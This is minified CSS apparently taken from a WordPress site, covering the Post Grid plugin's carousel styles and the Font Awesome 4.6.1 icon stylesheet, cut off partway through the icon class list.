.owl-dot{border:1px solid #999;border-radius:50%}.post-grid .owl-dots.semi-round .owl-dot{border-radius:4px}.post-grid .owl-dots.square .owl-dot{border-radius:0}.post-grid .owl-dots.square-border .owl-dot{border:1px solid #999}.post-grid .owl-dots.square-shadow .owl-dot{border-radius:0;box-shadow:0 5px 10px -2px #999}.post-grid .owl-nav{position:absolute}.post-grid .owl-nav .owl-next{float:right}.post-grid .owl-nav .owl-prev{float:left}.post-grid .owl-nav .owl-prev,.post-grid .owl-nav .owl-next{background:#f00 none repeat scroll 0 0;border:1px solid #ddd;display:inline-block;left:0;margin:0 5px}.post-grid .owl-nav .owl-prev{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/images/arrow-prev.png) no-repeat scroll 3px 7px}.post-grid .owl-nav .owl-next{background:#fff url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/images/arrow-next.png) no-repeat scroll 3px 7px}.post-grid .owl-nav.top-left{left:5px;top:10px}.post-grid .owl-nav.top-right{right:5px;top:10px}.post-grid .owl-nav.middle{left:0;top:40%;width:100%}.post-grid .owl-nav.bottom-left{bottom:10px;left:5px}.post-grid .owl-nav.bottom-right{bottom:10px;right:5px}.post-grid .owl-nav.round .owl-prev,.post-grid .owl-nav.round .owl-next{border-radius:50%;height:35px;width:35px}.post-grid .owl-nav.round-border .owl-prev,.post-grid .owl-nav.round-border .owl-next{border:2px solid #999;border-radius:50%;height:35px;width:35px}.post-grid .owl-nav.semi-round .owl-prev,.post-grid .owl-nav.semi-round .owl-next{border-radius:5px;box-shadow:0 0 7px -1px #ddd;height:35px;width:35px}.post-grid .owl-nav.square .owl-prev,.post-grid .owl-nav.square .owl-next{box-shadow:0 0 4px 0 #ddd;height:35px;width:35px}.post-grid .owl-nav.square-border .owl-prev,.post-grid .owl-nav.square-border .owl-next{border:2px solid #999;height:35px;width:35px}.post-grid .owl-nav.square-shadow .owl-prev,.post-grid .owl-nav.square-shadow .owl-next{box-shadow:0 0 3px 2px #ddd;height:35px;width:35px}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{opacity:.5}.owl-carousel .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{opacity:1}.post-grid.slider .grid-items{padding-top:40px}.post-grid .element.wc_add_to_cart p{border:medium none !important;margin:0 !important;padding:0 !important}.post-grid .element.wc_gallery img{border-radius:0;box-shadow:none;display:inline-block;margin:5px;vertical-align:top;width:50px}.post-grid .element.wc_full_price ins{background:rgba(0,0,0,0) none repeat scroll 0 0}.post-grid .share_button span{display:inline-block;height:25px;width:25px}.post-grid .share_button span a{display:inline-block;height:100%;width:100%}.post-grid .share_button .fb{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/facebook.png) repeat scroll 0 0 / 100% auto}.post-grid .share_button .twitter{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/twitter.png) repeat scroll 0 0 / 100% auto}.post-grid .share_button .gplus{background:rgba(0,0,0,0) url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/icons/gplus.png) repeat scroll 0 0 / 100% auto}.post-grid .zoom{background:#fff none repeat scroll 0 0;border-radius:50%;box-shadow:0 0 3px 0 #999;cursor:pointer;display:inline;height:50px;line-height:normal;text-align:center;width:50px}.post-grid .zoom .fa{color:#999;font-size:24px;margin-top:12px}.post-grid .commentlist li{list-style:outside none none;margin:0}.post-grid-lazy{text-align:center}.post-grid-lazy img{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2);padding:20px}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.eot?v=4.6.1);src:url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.eot?#iefix&v=4.6.1) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.woff2?v=4.6.1) format('woff2'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.woff?v=4.6.1) format('woff'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.ttf?v=4.6.1) format('truetype'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.svg?v=4.6.1#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.f